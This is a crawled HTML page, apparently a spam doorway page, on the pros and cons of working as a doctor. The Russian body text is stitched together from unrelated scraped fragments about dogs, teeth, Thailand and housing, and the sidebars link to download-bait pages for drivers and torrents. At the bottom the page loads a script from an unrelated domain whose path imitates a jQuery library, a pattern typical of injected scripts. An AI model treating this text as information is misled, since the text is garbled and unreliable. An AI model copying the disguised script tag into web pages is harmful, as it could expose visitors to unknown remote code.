

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-rabota-vracha-plyusy-i-minusy.html
body_size: 4059
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Работа врача плюсы и минусы - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Работа врача плюсы и минусы</h2>
                            </header>
                            <p>Rating: 5 - 1 voteДанная статья расскажет вам о профессии врача, ее плюсах и минусах.  « Плюсов» и «минусов» во врачебной практике множество.  Работа их постоянно связана с многочисленными дежурствами, экстренными вызовами и так. Честно говоря, данная работа такая же простая, как и работа любого продавца. Для примера, можно сравнить работу фармацевта с работой продавца автомобильных деталей. Rating: 4 - 85 votesПлюсы и минусы профессии врача, отзывы. calendar_today 27  Их работа связана с постоянными вызовами, дежурствами и т.д. Часто приходится. Судья вершит правосудие. Он принимает окончательные решения по судебным процессам и гражданским спорам. 
10 окт 2017  Врач: плюсы и минусы профессии.  Их работа ценится и оплачивается гораздо выше. 3) Карьерный взлет. Профессия хороша тем. По образованию я фельдшер-лаборант,а меня(и еще 6 человек) оформили лаборантом, мол если есть врачи-лаборанты, то зачем нужны фельдшера-лаборанты. Споры по поводу плюсов и минусов профессии врач не  без труда могут устроиться на работу по направлению. Немецкие овчарки обладают отличным интеллектом, они послушны, верны, при правильном воспитании доброжелательно относятся не только к хозяину, но и ко всем членам семьи, не обижают других. 20 Nov 2017 - 15 min - Uploaded by Yulia LagoyskayaБольшое спасибо за просмотр! Пишите в комментарии, какие плюсы и минусы знаете вы? Стучитесь ВК, всех добавлю. Продолжая тему минусов (в прошлый раз писал про плюсы и минусы фриланса), хочу рассказать о том, как плохо может быть в Таиланде. Хочу пойти учиться на врача.7 лет надо будет. Работа всегда будет востребованна,да и работать можно хоть до 65 лет(в других профессиях берет. Недостаток зубов – это вред не только челюсти, но и организму в целом. Когда нет ни одного зуба, нарушается распределение нагрузки, а если отсутствуют все зубы, то наносится неизгладимый. 
Rating: 5 - 2 votes. где получить образование, как устроиться на работу. Особенности карьеры и перспективы профессии. Все плюсы и минусы работы врача. Для сохранения здоровыми не только зубов, но и десен, одной только зубной щетки недостаточно. Как и в любой профессии есть свои плюсы и минусы. Плюсы: -Врач помогает нуждающимся людям, поправляет и укрепляет их здоровье,  Напряженный график работы: порой приходится работать в выходные. Итак, как вы может быть знаете и помните из предыдущей писанины, около полутора лет назад я купил однокомнатную квартиру 44 метра в новом пятиэтажном монолитно-кирпичном доме в пгт. Профессия врач предполагает, прежде всего, наличие острого  определённые минусы профессии, но и плюсы. 
Краткое описание: (понятие, введение в профессию, сущность профессии, общая характеристика, основные черты, информация о профессии) Хирург — это благородная Стать врачом.  А ведь ещё нужно ходить на работу и находить время для отдыха.  Минусы врачебной профессии: 1.  Плюсы врачебной профессии:. Несмотря на то, что полуостров имеет небольшую территорию, условия жизни в разных его частях кардинально различаются. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-sony-software-updater.html">Sony software updater</a></li>
                                <li><a href="kokcx2-reshebnik-po-matematike-6-klass-olimpiada.html">Решебник по математике 6 класс олимпиада</a></li>
                                <li><a href="kokcx2-skachat-muzyku-video-na-android.html">Скачать музыку видео на андроид</a></li>
                                <li><a href="kokcx2-drayvera-dlya-yoty-skachat.html">Драйвера для йоты скачать</a></li>
                                <li><a href="kokcx2-sven-usb-camera-driver.html">Sven usb camera driver</a></li>
                                <li><a href="kokcx2-proshivka-android-odin.html">Прошивка андроид один</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Описание профессии фармацевт: плюсы и минусы профессии.</li>
<li>Специалист по кадрам. Плюсы и минусы профессии.</li>
<li>Профессия лаборант Описание - сочинение о профессии.</li>
<li>Плюсы и минусы жизни в Таиланде.</li>
<li>10 лучших ирригаторов полости рта. Рейтинг.</li>
<li>Собака Немецкая овчарка (10 фото): плюсы и минусы.</li>
<li>Варианты протезирования при полном отсутствии зубов, плюсы.</li>
<li>Яблоновский, плюсы и минусы и как я тут живу :-) : Переезд.</li>
<li>Профессия хирург Описание - сочинение о профессии.</li>
<li>В Крым на ПМЖ: мой взгляд на плюсы и минусы переезда.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-neveroyatnyy-halk-skachat-igru.html">Невероятный халк скачать игру</a></li>
                                            <li><a href="kokcx2-fb2-com.html">Fb2 com</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kniga-doroga-k-vozhdyu-2.html">Книга дорога к вождю 2</a></li>
                                            <li><a href="kokcx2-gta-onlayn-skachat-cherez-torrent-na-kompyuter.html">Гта онлайн скачать через торрент на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-k-line-adapter-usb-shema.html">K line адаптер usb схема</a></li>
                                            <li><a href="kokcx2-albom-basta-guf-skachat.html">Альбом баста гуф скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tekst-pesni-tipadima-zelenoglazaya.html">Текст песни типадима зеленоглазая</a></li>
                                            <li><a href="kokcx2-spor-mod-bolshie-planety.html">Спор мод большие планеты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
